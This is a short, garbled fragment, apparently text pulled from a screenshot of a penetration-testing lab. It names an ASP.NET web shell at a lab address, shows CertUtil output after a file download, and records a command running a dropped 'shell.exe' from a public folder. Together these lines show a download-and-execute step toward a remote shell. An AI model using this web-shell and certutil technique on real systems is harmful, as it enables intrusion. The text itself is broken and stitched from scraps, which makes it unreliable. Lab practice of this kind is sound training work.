 awen asp.net webshell
10.129.105.132/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
Command: C:\Users\Public\Music\shell.exe excute